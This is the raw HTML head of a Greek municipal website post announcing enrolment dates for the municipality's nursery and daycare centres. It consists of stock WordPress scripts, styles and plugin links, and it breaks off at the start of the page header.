

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aliartos.gov.gr/4266/
body_size: 30499
content:
<!DOCTYPE html>
<html lang="el" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
    
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Οι εγγραφές και επανεγγραφές στον βρεφονηπιακό σταθμό και στους δυο παιδικούς σταθμούς του Δήμου Αλιάρτου &#8211; Θεσπιέων αρχίζουν&#8230;.από τις 18/5 έως τις 17/6 η υποβολή αιτήσεων &#8211; Δήμος Αλιάρτου Θεσπιέων</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Αλιάρτου Θεσπιέων" href="https://www.aliartos.gov.gr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aliartos.gov.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aliartos.gov.gr/wp-includes/css/dist/block-library/style.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-minified-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/bootstrap.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/fontawesome-all.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/flaticon.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/owl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/jquery.fancybox.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/animate.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/nice-select.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-rtl-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/rtl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-color-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/color.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-custom-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/custom.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-responsive-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/responsive.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-theme-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3Aital%2Cwght%400%2C400%2C0%2C500%2C0%2C700%2C1%2C400%2C1%2C500%2C1%2C700%7CMerriweather+Sans%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C600%2C0%2C700%2C0%2C800%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C600%2C1%2C700%2C1%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var whitehall_data = {"ajaxurl":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","nonce":"8d7246d2e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.aliartos.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aliartos.gov.gr/wp-json/wp/v2/posts/4266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aliartos.gov.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.aliartos.gov.gr/4266/" />
<link rel='shortlink' href='https://www.aliartos.gov.gr/?p=4266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F4266%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F4266%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-270x270.jpg" />
</head>


<body class="wp-singular post-template-default single single-post postid-4266 single-format-standard wp-custom-logo wp-theme-whitehall wp-child-theme-whitehall-child sfsi_actvite_theme_animated_icons menu-layer elementor-default elementor-kit-14983">

    

<div class="boxed_wrapper">

	
	<!-- main header -->
	<header class="main-header style-one">
				<!-- header-top -->
		<div class="header-top">
			<div class="auto-container">
				<div class="top-inner clearfix">
					<div class="left-column pull-left clearfix">
												
												<ul class="links-box clearfix">
